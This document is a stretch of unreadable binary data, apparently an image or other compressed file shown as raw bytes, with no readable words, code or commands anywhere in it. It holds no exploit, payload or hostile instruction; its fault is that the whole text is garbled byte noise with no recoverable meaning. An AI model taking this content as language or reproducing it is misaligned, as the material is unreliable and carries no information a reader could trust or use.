��"��XE�4o�&�M�&m��9o�@���'��N�^d7��P�!��~n� za����)EZZDcM(h�l!G�b�ئ�|DI�����4��`b�� 8l#����jH��P�!��R�����F��/c��L���A�J�3��Ң�t#7�l��ι��� ���T`�!�o �I��w���艰��:(,RL 
�&�%�EO�$�1���Bo%�=� �Ls4�Gno��^���`�xOV)��kDEeϦ��ym�0.HGv�H��u�k tq�\b�������մ0Ŷn!�nj�p��������Mr�M��F��s���,�o�H��p��Ek�εN�in":�)�$٠�h��� �C"�c��~@�"1#;�"3� ���I���*�|~&?NFJT#� Pg�Jh��,�Ժ�����������(h/��8"����ҷ~�l�4hgr�Ξ&��`{T�練%�Ok�"Bn�%i�j���$��ƭ�
��5Hڍ��L�Qo��~`,��,�c����L����~�,��N�(
�"q:��$����*�1�������(s�&��(.�.U��p�� Ng%]��1�0@���p�C
����69fwМx�q.Z�C��r'8��h ppɐ�t�ɪb���jH�An�x�G+��+��ۮM�:��,i��t�	��H�3����+��.�2-� 7$��� Ij�d2%5T��S��Q!A�1�����,B%��$�"�17n�<�\&'TC7�)��o�%��{��:W3�Zԣtp� �4X'G4:nl-s���3\j�(yTȆ�8����$���M�����E����B�+���T"������V�w��,��J��3��=��-������.��C�B�j� �'B��J�s�,����t!!��|@�2+T	$�B1nUo"1����.SuLbn �F�6YB@OR��N5M�亠wsF?d��!lt'eTGq��1Q��(�o)��(h``����o���9�3��NOkw����BJ�P0�� ��N�I��QF�N�	*����_�`�� ��O�r#���
qglȝ�]�� t!�P���&����)�	.R1Tv#$E�"�%#JD���F���3-N�[�3�7� 8JZ�|� j�q5:h��t�8�k�6�x ��Ug�N(�%��&Dh�Z�5�n�d�W��ξ� �U[�T`(TI�3����r��\��Tgs]�dN�?�,OkFOWM��1���^c��A�_��O,���dQ-u#�oB*�`'r7�333vbI�y8�=5Vn�YN��r�TO�VS�F��j� ��z�V{�s�FrAfW����p�uR��O�o�.
%�ok�:�K�U���f<Y�������nϦ�e��(]��=
�r��`l�/��u ��I���4�0?���e�� �bo9s=��BP#��"��*C-�<�fӏ J��2�֡!x�@gMW�h�QVA�6S�7{3�bo0�Er.	YW膁�U�X ��P��|v��WP�mΆIJ�N����X��i�6:�� y�aov*=���$���5-KU]�.N�7�2 �0� srT���V:
�-}#�t��Wa�W?��.�ATq#6�@#��;V�SCm+~�D�,)��W�=W���A�� eǌtu�7;�~TȔ�w,��AX�l�s���i�F_�l�zI��O��	{�UǱ��n�H���)P�
���Yy���,�x�NV��B�r�C��#P�<�!�A���L%o�Bma9��Ab�7����B�
� knxhe���t��[��d[H�%XeY�V-���qZF�uÅu��$�� Ezd@z ��8�+�V0�ŗ�3��J,��)�	tC6���� �A�2���a� ��x�ȝn�zk����K:ҶJL2��V^�s���R1���x=6��׌AT��w�(�#��oA�R)e�ղ�jy�/�	][��>0�6��:IiD[>�^u�)���'�R)YH����\G�:L �#���:�z��ANz�Z�U��u,�3���O/���E��a��ϢkZ<����} x$P$f� �'Q��5j����|�y��1PQ�U>0�GQ�⸶;tC�YU҇�N	�"�]�g�a��ʫ�bT�n�袀i�c�ay7q�(ȟ�6��4@0� ��z�-x����i3ڇ��yYc��z��Z]NQ��n=�H.����wʲ�k�}�M�G5rs��^ᇋ�A�+1�6+�a��"g���ٛ���u[�ky נp���;���!��$2h��v� ����touE�9H��e'���#� �[��;��;��[���������黕�5?ݛ �����r.�@ ]Z�S����zxI4�9(��@��%P���/j����0�~Q�1����35�����0��;]2He͑����-:�K�W�ZV�S�c��<;r��g-��]���+(��Z"��bF�Ǜ�/"�[���VH���5{�|���Y9kĖN�s� �ְ�3"�;:N��El�	��[�͉9���A8gm5[,n������øT22QWF�}������)K�=r�K�h�T���GV1}��<Ɲ2�=ݝ�ȯ(������Fs���ق�q��.�Z�O�N��cf��:�r֯�8[ߛ���x�����jT����r���ʬqd��h5rD�a>�ݠ���<�A���#�ٵ���r< а\��{�!��a����Z�>�~׈`5�夿j. ݰ�r�
��xw"5�!B���/�mB:�x�a��9�Sw'��6QM�!� @��?>f@��G>�Kʽ��zj�]ص���T�"��j��F��T+�����,��G�yAZ\���۶�[���l��ާ���F.��r������ZfЁ�A�����г�G�I�a�8�����<���8�X?�]���c���!�{�좬u2qltU/��wT���8�?��{?����LEr�\j~�'�������^o �
����80ޒ�n������U�"p�B��DM�T�]�@���c�㏄����%Z��g��HIIh����A���ŝ�Z��l��ş_��pW����q��1�3��N���S���w5�w���6���99zz��:�:�{�:N�����#���$�$ ���kW�,X��_�/�Z� Q�ԏ^$�����>/'R�X���)OFhy��O��(@��#G�0i���SU�@�:Z¤Qs��5�~�aJ���Z�~�ʃ'OBM\�&,
�Vtp�_��#�Y�W�@&9_:}:�TԨ0sVAZu�Յ]gܪ��A\Z>������\SJ��ΠG����.�J7i�Χ;ө%��f�nL.����=��x���v����./v)��F�!��=�"ʗ&W�t)>w�d����Ν4y2����+ 3nju�`](USm��q[\�W	Ƈzg�f�}T|�\Lq�
%��) ��-2�\V]�`"U�u�����b��c����W��K0� r�h"�4 IZhJ��	jQ�� kU�f�mWjO= ؃I]]vpe��W{���\e�[w�yY�*^�	cD�<�$�E^w �g�IХG�C��`S8�7�=��V!��@�k5&`��X�FU�q��?@f��`)I=��S5��7� �ֈ� ��H*� 艋u�آ�0�ѲqU#,�Nu���qm���ʭB�CB
�*2�C�I��$�[�3�7�b�n��e�%�M�C	@��g�}
��l��^���K�TGv���t�	�O��9h���������M�ʷ��THԥGM[KT)���q�jAb�f��"��8)���rkz��R�ź	�	^����r�����pq�d�+*�|0�v،G,]�̀���q��4u��m�Mc��}�{� 8�Zl�>�wl|��e�]x��%�]��[s՘��Z���r6Wy��9f��������Nh�t��B�Hq��GJ�O��F!��2�F7Β�W�:�`��Y#�ȷ�,4�Z���~���{Y��,8����O�(��Bز�%m,S�W�&�d	eۋ�����F�t�K2!`޶�7�(�����7��]�o�{�(��_<�r�[����pC�:���6I@'c�Є��r�{�ia�����:�1BB�R{d�(��R�Z�*�2��eUL������}H��Ъ)��	C\��(�鑱5T����=�W�S	�& ZPm*z��>� �Q�j��F���h+f�C���*�t�8�{d9�EIPB��"���v=Pq4�VAQz!_l *Ǒ� {e��9�8Ba�[�FntG�d�{∳
#:��)"���8��pK(bk�1QV���]Q(p�<�S�<!�Ć{���[�z�F:!�E�f�IF/Z�B���B ��\�#"ߨ��x�~�"����HT��;������A�c��q� ���G\��&��y��IJ�RΤ�&�/��P65g9��Ӛ�s1E��'������&`���9@t���6���J-z&���G�sh+æ������)��������$��N@D�����$�W�j���-��ć�r��Q�9;l���ҩY4�H�ш/ A  !� ? ,    x�  ����1�y���l*��]39uVeK�1��v5T04L{�fk��ݶ�V#\J_��rw~��C�8!??���?���9!?������++���*�*�������������?����?�!1��?�ȏ�������7���7�ؐ������߈ِ�������<�D.<����B����?����t@ �p���CF*F��H��ŋ3j܈(ϡ�������:[������J1s\��iO�#�������?>��9(QH��`��(E���U�R�E���ڕ
��R�N��ekЇg?XZ;�l/P�v9���oҠ-�{��t��V7�\`���5���c���a��ϡ�h������@��M���9�^ͺ�j!��F)S(В=���iǦ��9��4)����\PM�\w�?Vh�j�P"���c���Y���AFq��%E�XT��g���Rw�ԖeD�'^��g�e�ԓ�^�ׁ�MC�a�=�`b�I��aR� �EF��h�5��5ĀgIU�q H�Y���f�8nTlC�BJ�q8�mF�SnZ 	��Ju�qP:�dnD:wd�?9��r--Ŕ\�H� 4�� 9  ?����&����\O��
,g��f}�P�f~�z����"�3�d�`/ha_>(i��@�ᤔ�CLe�$xH��t���������!+�(��T�@*Hw���{b��8��p�qXZq��,M.	eQ�R�$���,���6�qHu��t�hW���S�U�I+�t��!���}��w_x�en�k���W��K)��U b"��L��z�0��c0�B��5�D:�1�hƶ��يlz��K �$C8И�,���l<�Z��JK[�������<��@kI�6ۆl�Y�]qu0��/�b��T�Y�~z������~�}�%��������|�՗V(��y a�Rl��y�͍�2�wc|G�wc�9����ޣ���ߐ�@s��@�g�+	��@D��,��C"�r��\z�ɔ�nӚ�:�S��*�5_+t? �CSaNŪuq�f��P�!\�"��}g6~V6���=c�R�ۀ0H��b��	lp������+�>�5��2SV����{�j�$�.���V�2����&5�#�u��hX.B�nT73��.8����b4�X��#l�	�24���5!B���-�lNc�x<�*�K� �e�{����G�&��^���, ����|�0E0�8���b�;G$��i�`�C��������s��P9S}� ���IS�Lsf0D�H �F+��"m��Mf|,a#E��F�gD��P��J�64���n�����T�Rv��]@ebW�rد>�jn*K'��4�;LD�0�>y��5H�����=�-?UAa�Qo���'&11��Rg�إ�ſ%.F!ʟ��(+yL<�[�&|y����A!qp��,  �"52����#h�2HIXͦ���VЊ�A$ͮ(���By3G���SZ]#a�|�ȕ��ӯt-b��,f33!�B�RE��w�G�懶��|@2���X��D�����/S��*#�xJ���j���տl,�������%1���0�����������2HM@�*Ё�-h
F0�����d�x�A�4�6#��6z�N"�8Q�,D3J�Lbr�!�+8�,N6U�"8S���?�@�/��1�Ԉ=&L�G�d�@�58���c�t��: �Z)삷�)n�����2Mi���\9��?Ƶ���_<��Ĵ g2���|�9�� X��{붐@�U|ͯ_`���7���{�"�V�vu��&�;6���]p)��NT!Q )��W&��͎#2s�A�̋�)�=� �a3�1�	�B��ܛE�V�iF�=����V7�Ib����G�&�o�o+X;�N��U�$VjAn����� @��AN���"�_�*�p��k�%�������Rf���z����d%
a�zK���R�Z-�4��j��RY��M�)���c�����+\���8	���`n�S��t���dEUCDf�u�:�k��eLW	W���9�`��;I%�T��c�d�2�2[[���B{�,ȅ����ms_Ig����܇}�C��;�Xx�K�s�=�@���>�'�Yy3��I�+��&e�v8����y8;�!�U2�[ �өX�Z��B������W����Z�9��X،�X��.s+r!FKټ��7��!��#������?4������7	��a�A�5W 0��� ���Z�_��N����Xu���Xɇ*Y�Z��{�Ypx����d���zW O;�"���Sh\g�?��;��<��}z��65s�AM&L`Ο�{9Ƹ��y�DF�y�._J�]�B��k�9E`�>Y�q*��߈2)ݼ���Z5��WI](מ:3�[����v3��N��f�!x�`�,X���[wm'>G'�QES�РUaG�}�Ճ�~���O�-��g�����[EIԂ���
�
��L�q!P"\Q
X4�y�y$p�h76j��p8d"�:1�k��(3W ��d�d�p)��MV�k��{��]S�N�*�$@��e5p�u|�G�V���W`7:�U}L`�J���ŷvݷj�`�Q���!ą�d~j`;gwS�a P�P#��R�W@�[�R5�yw�<�p"k29
'k+��[$�y�0��yuhEp�	���MC�z�d8�&�ö����ؕU>V6���l��1��i
W&je|I�FgI�2H p�P��{�+��f�aw#M��O����1�hE���n�gI}�4�'��(~�f��F~����`���RhpU�(�F������a��6�4�	R��e
�8��y�&��r���r�'��(5Դ7
�(IU3l��Mn�:׉�)��~��2x�p9����'(�u��2��mކ2$�9l&}-���Ȅ�J�e$��T���B�;�(`��~��Q�X�FIg?�,��o73U��D�!�5�`�b��x�"%��rTȋ�ǀ.fc��������jF�
�
�z�>9�z��s[���ؐ�U�e�Fw��6GԐtφVB����F�A}�d. f1�u$  ��H1��ݘ�
�8�(HمIy�I٘;�hGy~[ho�V�1�ވ�Ly3��5���D�q5$�5�">{�H�a	k8j��j�fr�����y ���5j�6�A.�>%��d�(��T�����(����fv4��V[�}�FeA��t!`MD��2��BX�)��gwg�XA��v�h��}�r~�-�y���IO���(�FG�#�VyZP����&H4E�ǕR�	a񢆧q*j$���~���yr�#6�	z���z��F,���	F��]�hK�0ts����qlC@����x&z!�#`7�^�T_��mT����u#5���v����}�:g�o��y�h��h������H�nJ��RqhC6���;�
޳� ���´�6z��Џ�h�0TD5yOt��T�g��e!��k���FN7�k�ɞu�14X�7�C�e" %��V����n�7��O���1��b"����i�w�d�=�n|���H��'�s�o��{�h���*,�:��:Z�l�Q��J��'��6lS�����1/0u�#��x����ӏ��j��S�D
+chA����kR%l۔�W�kL6N�t�%ej2�TG	|Q@�*�������?r��ץ"]0� _�.�Њ��_j�0ҟ�6|r����gAQ�pg�	�gD{wJI��6����pʲ��T����a@:���5�9�r@Z���tLf���yض8�~�%w�0P�v�[(wjR
Oe����=��/h��#	��k(X{��J�(^�K�%>&��Qz��1�)*!�]����XA���J��5l��*M����lg��u�p	V�c�~�*C�wv��?��<o�p�p���MdE_ScXȜ
{��S�g�'�n�����rk��j�x˰|��YsJz�v)�}�EG����>�[t�	����R�Thk퀍A7�hg��M�j*�:^�+����`���:Kp:),&����E�o}��~�!<�$Hq���������9'ȫE�м��w/�+�5�jd;LǄ�����ݫ�H��m�B\��{��b�$X�����{�������`�)����Ő�%KS�1�;Bۃ�����u{��I�5��&�en܄qԱ��@ig3�H����%,�޸��Z~wJ�'�������n�@K)V�h�\��=�SE�� &��K��ٜΩ�E���ݻ�s��'���Ƅ <F�/K���˪-ؤ���(�>�ulq<�}�n�Y�r��'���B� ��݌��d��tHw�Xz��}��S���*���Ά|;����KɎ�&�������u~��K��T[�G'	���K�%	@�L�p��ѯ����ʇ���-˵�=�K=*GO�L�[���G�K��r	�al����`"��"�y{d�p<��[� �$�6Y�<�[�LP1�P��j�NV��>8�M+�٪����J��c�9ٚ��J4 kpұ�m-��KJgC���0>_��ǎ>������]��������'��&p��ы6��d��d���	�e����Rz8�����!7�L����&m�_���)��>���!��9"��վ��1Y�UM�����u;&��_}���n���X�b�~d=K���[��!���b8T����Rc���%��Ĉ�����=ߐ��!��v�f�۹�}NZ̤�T���@��:����2���­����U�sz� �l�\�@��\��M+�U�䥩ʬ�\O��,>�~��̠.RdH���7n�9~J�,�\�k]����.$�L#ji)fWr)�Lcs5����q{��;j�n;��}ߒ�j�Ӏ0-�}��üsh�s�����4X��8�⿔C�᫴Dݱ��X]D��	lM jM���/����.^}�ʳ�}�2ޠ���^�#������)l�\�Y6>�>� ��B�N�Z�uyM�����DE==S�U��ض�|�����nr�z�"]��A�t�U�Y�H�]��G�[l�n�D��#� ���pNC�(C��B��hן���k� �#��:�H���������/ �|LvW�����w�L֮{o�[�`�����h�˿k�_ @�pJ0�� �ǁ�^댰��L�:/�kr��έ��]�_n��.�0���(G[���*��(�ϼ�����.�H�(�K�Qy��}������������HNGlj��\����ᘀ�Y������`��(` ,�d�I��Q�՚.C�u�
��8.�ύ�]��n�ڈ����r������L��q\�W#�ӹt}	-_�G̽2��j��5��5�����N��N�N��
>{�M˱�n�So�͆�9[�c�9��N�j��>ܮͅ��9pE��L��o���sO�u?�p�U�R/�-�-����a�}ּ��Cٓˍ��ݲ��c���
?�����ġ2�j�r�Џba�:��K���1~��#�#+�sP���~2�N��~������L+k`��������rnB8�~$>��4CK75;SG�N�ZY�B�HSOgm[;��x��|���\�������b/�/ 8����r��q �w�%p�o�C��:TT�b�F�����SLa���$T�P�?��|d�Q@GÊC��b�_F.�D����H@ �v�%ʔ._��ث��%(E�����]:����SH�e��)���}�G��/+~t�6�63BФi�f
a����H-�|z �!4�%��(�5+��K/�a�
�*X�ˢjbS�bA�%Y;Ņ��������@�r �־X;���m<8��<$�:q�Ap3b��w�l;�G/_�%��(�����F�"y������)��{Zd�s���*ɧ?�><Ǚ3٫�9��|���;�I?YLo�J�4y:����`D/g>PÁ��BD��O�Kú�B/��P���*Y$�*, .����WA��s�FVn���8sJ��x��e �4Ѫ��5/Z;`�lt�?�6���z�m7n�4�؈gz�1��� Rn9�
��P`���C"�(;����n8s)'�6j����>D��Ӽ���˽Gm*RH�34(@�+�Ϩv�D�W(R0J-r@#�0�FD\��7�Pk)D��!ܒk-�8�$Z�`����E09VG����/'��0���>��GYB�LH)ij"H���"K�%�X�uɀ�Ks3"��s�k��oh��+�$�L3c�s:�ӹ��Ӏ��3�d0A~@;&%�ߟ��O�>_2�������G1���N-4�Ki�i$��=N��?#��ucM��TGC���c�ru-<0��W!2�0H�XA�c�XB�Vd��V�Y�[mk�ƻ��Q[i�TH~�Vƙ������= IywҚzG�hG{m��+�͒r+�n��>M���a7��Xb��D�b������OdrA�ar�G�3��8�Y<G1����_����mO���W4z^�߹�'�h�,k	��.5U��0K
�Bz`d�O�	)�Z�? ��]���nP��-��� s��ږ��8fE|���%���+h�r��,H4"�K�#=
D�ō�I��:8��]68 C	XȨos�
��:P0,t}��@8�!�@ux��(���.9>�D�D�m�7��c��mQy2���V�)�q�R�"�����GQof��I>n�3^A,�BZ�������Cg��Ʋ>7|(A��D��+@x�h��(�����U ��,�Y�b[-���n0G�4e��6J1����@u.)��rl��Ɣ���]��	YH��˅��϶$�w,�s��!>~�<N(8�A������������I(��e����M/z�٦b�FpJ��,^�h��!�):�<�7G�x�oD3ÃHՠ0�ю�l� ����oV�;��?E�e�<�^,`��� "-9��<À{{�*E)�T��.R���)9W��o����nɌ�d�5��3���S)	�8��xS���;��.1�P��30:�L�M�&њV"��a���N��S����;���g�t'�jV���g�U�>�)�!0/�ػ�Uar�sb�c@h��p�ѐ4@)E1�>�f{�_i}u?<@ -(��r�c�%���XС3��qie���Bn���M����]�v̵๒1e�H�q�
�t*].U@� ��`Lέ0x!n���a� b"��V?�u d}�)f�:6��X"u����2a;8H���`O ���!a	Ox�p�1�ao�����Abw�}�=�<)�=�V��==׌�2�FD!a��llc�ʪ���K!﷡�ف�?h��������&%��� ��o�1�m(�����T����V���Z���Ҹ�]4��� !vw9��&���*�� C�JU6��Mn�^��s9�oW�*_���)"�6�X��t�c�hz�& ��A�`7��6��/laU��խv��1p���"�FQs��'��Y�G/>�RNP��]� tc0���)%m!J[	R� 6��<��&H��x^J���|E�[~����ZL+��ʩ���S�;�mHRi�{��lE���7���`�&�+�R��+�A�4��!�嫏�0��pb��&JC���fJ4]W!�Q%��I�R��Ԫ�0�as����?q���:j�<��~b�e@C�c%H'��ƃC:!GKZ
�A�W[�Z��!��h�`�#��u�`A��2��������/%.+ޭ���ִ���;�B�.�x%��(����Dժ�|s9���^��`�8ű�:�g� GH��E�&x(5�S�r��<�"��`>sٻZf�lc�o����ݮ��{�Ɍ�H�m�Mzgu�c�V�?{F��5�������In}�#���^����5��L#(A���o���+��Av~?H��׸���H���P(��E��
�H/Hڋ����(���L��4o�4�M���i���x���N���F��(��&^o\N_��&�z�b�&�E�g��d���>fc�*�H֬�N�`�Td�|j�j�Ei�Ȣ�o-��~�8�����v���L0:@����ȯn������*�>b͌����ބ�IތI��]��4�����H�|�i �a�B������$p���&����*��.�a���6P <�<�I`g �L�#` V`�V�B �& z XP�f� �Gl<�?,I�,��LqӠ?���k�J�et��2H�� �va�zATȀ�\+*�"�đɦ�h�l+���~(��L.	��������,
d^� ��o�o�[����8����,�t*�dI����I�o��oI��
�ߚ�2� ŋ�B����$#.���81�Ŀ@1���l��`�l�K�&m�%l��h�|�2�+lH� h����QU� Z *3)kqh +I`+�:�1���)v
H�P��Pޞ+-�2������>*�咬��X��T��������MH`�N`0��D�͏ư��"�V�oZ ��P	�TI����x�h*+����/�@���q���XCǺ2��624���I]ph�HR�.��P2%/nM$� 4N,�| ]lA�t�&m�f :��'��~�*oP{ �\�*{���8@:��B���*������ �c �*9,Sp�źC&�3�� 5��<�r��\�ƈn��A�
٤|�����W��W��B	S�!�$J1�r��Jɼ�P����N�b����R�|-
����ཊjF}�����5���@�l_�"��AD/'D�`� ޫ7}���K�3��sNު�v�� ���:�s:�4:���гJ��(� �t3��2�rNR>�&��t<�s��'i ��*�P�s�p�p�,����H{A!}*�������&�	��.!�,�$1�/���2�BJ���}�`ب��D{kD��Ս[�.��kE)!��̠�|4YT��,��@5qpRs4Q@�H��T�_é�ƼЅ��@ ��`Cg�Ԋ�:�\�U����T9I�x���XpL�:UN��8�'g`)#�*c1�T�N�4)�`���U<�3)�4������=x��������`�
�Cb�/�/��d���/�nBA֐��R5.Ab�*�QFZk�e�.s̊�h��D�%376RI&*t'X��ZE���4���l5��GqF�r܍sP���60	���7��\�t8�hn��vu^қ���c���^��LgQa�Ta[�'[�;7L`����SbS�O Pi�h P����P3L����h-�-�39F��ESj�/>�	�@$��(��`vB�W�'U�}�"h{���CSحD+'3WmD �/�v�-9�3�Dp��!"��5RC����nt���G����,I͖.�5\�m�Ut��9��&-���~ϕ��R��o����_W�x�)cOqG+��+9�*�b_�=����%�5@�c?�v	�ι(�s�B�UX�Z�X~7�S������of��~� gs�W0����ec��ju W�Dy����V�"�זk�z}��*�{�@5�GߘU��G��H�4��6�Lm�V��$�XѤ���s	��;���]��x�xL�'�r`	v;qU��5���>%x�4;��t���,�-j��QRtq牡(UT��ұ�ZXd7e��i�
�c+�-��,��j"�CXvl��|dE�Dl�2#�KX�V���EG����X"�M^�l��/G��j}4�|���K�v`Զ}ո${�}�#n��8u�x	�9u��&p
�v�z�9Lo�)֠�S<�����)�)a�*uqh� 2��)6ަ�=�KA��A���Uz	=�0��T��U�Iα�>��,3���B�x9g�Y�Q�Ħ���U͢4�6�M�y�m2�v@�l#�pl��?� �0Y�kY��hTq-��������5�����J1��A|�����! */J�a*���(��@����t�R6)N�&`������ߤ_��vO�5�),l":�;+x�0��:�c�֏��z�i�&��~dEPJ,沏�m/�M,Bu,fx�R�VxW�&/~�^�X*)�(��bx��Z����ni�Ej�Y?u*4겺riY�Z�լ�oZgTiLs�Y|�����l���I'�m�a���$��a�X����	����n��H#l�K!����B@a��O��N�7s-l�a	W�S5:+��'W)9���38�iAYz7�~�9�(���C�n�Wx�?D��bi���P����k�"�g�
Z=Wl|��Z���{���L̜�yo�XA�j���� �Y�*�50��9�U5�Zə��:[��� ����L.q�f��8b4���(%��:�Y�ASh�:_L:��+��x8`�4�q�21��+w_����	<C���t��_����A�IA�jcY�w[�u�������[B:0	��G-z��\�ڣ]����x�ה�������ת���`����z�a�zk����j�r�ߤ�΁�p���7���+��%o~b9^�Л���xї�����a�У�D�9��S/`V�q״<��8�=l,�=�	���ӂ=̟(�����Y���Y-	�{t�����dW���B�B��*���q	�<�azl`�r+}�M�Jj���۩{����Ϊ%�E�-��6(��{���ח ��5����������f�!ϖ��:L�I-�	�`���� ������:ۇ'	H��tLq�K�u(�'��2�8�$؁�t����)�y��ሄo�c��Ş;x>	fA���"���-$j���0)��U�^�Sٶ )�G������َ��U"D ��m��ۡ��x�M�̏#6A4�ޫ{T�{��o����U#���5;�\���X!;���
@��&�je���m6孢��F�1��#y����p�p��N���$�Lx$&N�N$LD&� �e~��FFΐ}L`�b̐􄈒��N��\���� �������=��>����'[#3S%�HG+#�`?d���5u� �[�S��[|��;��P���  !�����Q����C���
� ���=t���N��<C���Q$ȒM>渑2�I�.U�\�eIlm�9��YNeӚ�ԙ$".|3��JG,a��S&D<Ur�FW�.i���֫��r���#��h�Q�DŔ(R�ֽ���.^^�⅘�8ӣI��/P���tt��>B����G�'�ha�ӌL�fp�5 6mاB�Ν��%ݻJ���
���u���ʈAo�g�ꚧW�T;5�8DƳz��ӫ��w�F���+�{w���y�DX�s0`� ���h�7E1�YM���IV�D�L�dRL(E�Su{8"���_���RT1���I�W\�Y3veԋr�0VYk���Z�!�I͘ĊT��^N�%e[xQ���a�%�Vr9B
S���x0b�����!0#3�BF	�12� d�@۝yޙK.4�駠$��-� h��Bhr�� ���Jgv�Q��$���s�r�M�I1�Ď���b�2`�{�%�?^Y�N��~����� �� `E� tNE]t��$E�Hv��^�!MvdȄ��y��P{x�鸕bs�T.�͍�z�xR�H/����[�bu*]7��TB����F���x5)�E>�e`j�%�Zj��OFq�9�� x���m�H+��'���Y,�
�7��9��$�R�-�"�()��I���,��疩4u�RZ]�l\ESP2��
4���Qa�	7�;��_��BО@o/ ����@��.�7@��!J�,fH���m��a�{z.�Os���)�;ގ/�x��c�D�W�{AS �;/ئ��j�T�{���%��L���KIq{Qd���_zl$���A��ϧ�Hk��܉'p�9�}��s��߃�HD2�oE�A��37��"V����Ov�L~�wb�Gſs�T�[�zʦ�u��қ}�7��nv�B�e��#����:��h��[��HH�n-�����6�7)�M�;8 	��By��_0�U���~�)�X�Z�!�`h1���#�I�aۋ�*楋i��ǼT�0�gL�Tgt =�������׉�BS�#��:�
o����qM�kS냚��)��υ$R���?��P(����@�In�ղ�sZ�n�`A2��X	2E��1N[�c��f	˙��~R�T�f���TEES�
�V�"��sT���p$�z��_f���R�91�M�$&�;:b�^���E+yQ�u�=�	���W0Y �)17�1���'?��K�A�W�'GPhD~�c�8�/�qSw���0��y���j�+�	W�� ��u��jK��n�C"Ԑ�dy��Œ&�$("-W&�%�+Za�{��
����R~�L��JGAҐfU���۴Kþ9Gqv�U*'�%�}�wc#��O4�i�Stc�j׻4��<��$�Z��
���"�o��vmB�����#9`�';����?Ǣ,#8RRV�?�-�	�1&�ţA���
�V������m����V$ڡ!V�E#��sƄ*2���z�n.Ny]M��t�+U�*6W �=�� ?�����u��Z}�p�5I�=�$�9�U���+}��S��W�U0�@=��"�Z8�z�b*����.�̮�[��=��(|�6��P�	s#����ОTn!��CX� i=��mm_��c�&:h/����s��p����h��fb��T�66�I�f����l*�k\��#�ڻ/"�Jl��Y�֏��%�|�]��7V!���g�k7����A!�[)A�օ�,�zy)� H%crGT�|��BA�?>��L��y�	L�G�C�a�Z!���(`�ѽAz`Kka��S�V�0���[�g��)���KT���)�TJY���!�K���\fo��]3��Y�jv��])[Y/`%���*�􏑒�Lv=���߃��F!�(ɹ	�[wh��fl���q!{����7l���2l�nJ�7܊��������O� &���� �A*RMS��5H��8~��6մ�e�S�Sݒ�%�U�����j.��\t)����+�\qf�|����<��k�S���,1��%z���hS�/��ԇ�40fxT���Q�?dp�����.� X;�HP ��=�r�;��nw��=��%���>H��=���� -�����m,�g(Y��kRA�6�"/"��
����q�+��
��?�abA<����-ö%�F��Kۛ��ޔ����TV�_� R���i�<tX���������HJ�����)���$��#��VI��	 l\F��]�tw;��v��=�u�{��/���������Y5�����-�V�K���zq˳Q�hS��Pd���a�{$C,�pPJ%�}�^�ōT���	��\DC�����^����Tz����* g�b�\��Sq�Z,�Q��(��J� t��rY�5QbmM^L�Xm�XO��U�UZ�Р����_������aڽ]�@ޥ�h��������$ �BY�����w��#yCjݐW!�&��1��u��pV	�(�

���u�q�ج�A��^��*&N��2^����!!$�� ����U��5��Uumͯ��Ra�<ӲiU�IRW�H?m��4��AyM��:�%T�AGޕ]�a9����c�	����������;ޗ_	`�����w�`�u�P������pe۰�I�*eb*�M��U��`
��(n6���^-�V�׷�c�����5<KoًVȜ��tY�@��=apա��Z���M�T)�WXv]A��@��`�a5��5n�Ř�H����ɬ!ڱ�9����8�;����,�c<���-���?�� LM-~�=�NZA
�)S�9� >L��"&&d�`'��(e$�p�h]|dV�Z-�_��"��>���ɚ6��pNL��1��E��eNcp[��H2΋P%�$�`��MR�E�[a5VcbdI�����#��t�_:�eԟ��e��!��]W�ex��t�爸%!����K�	�� Ȝ&���1��h͌,P�a�v`�4�����L�d�`F�: ��0��I�`gb%+��/�"�PħJ�J�)�O梎��!�(�\�$�P��8Eoʊ�<��]d�q�N
t��=��Q�bh�`P]Wjc_pノQG्m%ɘ�vu������a�.��}gy�y�#_e(����ݸ�%z�ZHIFQ��`�\BZ�b��9,\Bd�hꙠg� eR&C��a"�HN(V��В��G�#i�4p��K�mM�1	�o�$0JW1�� �%�A��)��0e�>#���:%��(�5��ZA�q���A��$w<�f�b�u�at�ܝݙ&��1���g�Vͳ��Z�i>�f�i�R,^��bRD�c�i8�E�KJYD�*��hۄ�6�ōT�<@ĉ�h�gG��pĚ.��if����b���Т���x��l�q�K�)�P�.fꩲj�I��t�(t��WA#w�S���i�����js�T���y�8�]�Ri�j'v
-�� w�!�Z+\"- .�h&^,&mI-���˱D�׺�V�R���'���nP�mhI��m�~ �efD`fL��j�*����:� �&�����"��U�%νf��5Q�Xl���*]����f�jq2�]�(iI�Un��m���b[|Jt������*������l�����n�2���h&���Vh�z���#&��b)և�
�b����JaTg��
�ڲ-۪�9ȃ�H��ނ�V(�1��&l^Z�0�Ӣ����ʮe6=l�.�,n�IӨV׌4�E���p"��Ҫ�a��
)Ɛa�P�yQ����슝 kwF@vfp낥�F�:��ZڮҎp�5�z*����^��t8�#�ؤm�J�ZpQ�d��H��M��G��-�mZ�t���i5�9 ���:j�>j��^Jbk�A�
L�Q5�W�M��U��5��l~��D,��p��r�3z�{Ad�`�+gaiT%�r�yA(?�K�n����:�kϚ@Sp	Sr%�0����N��r�=H0�J-(WKd5A~2V�1A;�+S�+��]o�Io��m�1$�b����mof!����)��彑�Fl��@Rl���dPB��~*�.��(#�N.�n 5]��h4�ȍ��@��  w�P孒A 'z�$ ������n#O)w��>Ǯ$Ck0�%�p��m!��)'��(�zj��T��H�:�Y��p��)k�2�(��V澮kKj��sN�DǴ���0+j(�i�*�P�$b��P�}��2�xhR�3����\e3-c�X�U��r�������9{���s�sr��:�A re�P7��!O�Ϊ�#S�#����c$O'tP�^���p��B�#����:4�´i�쀘k�ƯF�]��u1 Y�G_AdI1-svJ�t��ج��\!C�h�-M#�!�C��0�ˊ��l\kBb��F�51��jS?5Fg����U;�3�(9�jW{��\	X�9�1Y�s��	!?g23��u@�.:�k)�A)��yt�$��t�[���1����"�AT�)����8l�+?$E��z4��&�r.CK�.�t��A�s��rXm��]n� �4�V*�[�a4�uq1�aR��Qn,.*��En�TO6�-�)�ErG	s_��jt��� uǳ<�n���|Hw�!@���ε8����Ow�H�^���N+C_qb2]^�aoH�JXH��r8܈��zL��bk���M��b�����h�/��t%6��W8`��,��/i1��$k*/�=.�A!��X�`,sY���!�7Luy��p��8�N�9�X���aa䂑9=�����tZ�"�nX����]W��_�l����/��+�1E��%^rx^%�}Y��6L�4nc/��D�S9�C���f���+6h�rE4����i+���v�����!�b�5��xM�X�1�1b��E;�p#�P��Y�zR{�$�ܩ�*��a���N%�ĺ�#iM��!r��uYbp�����8C�!	������5���<�#��v~��7��w�%��	�KtC9����6���L�+��A���HC$�;<< 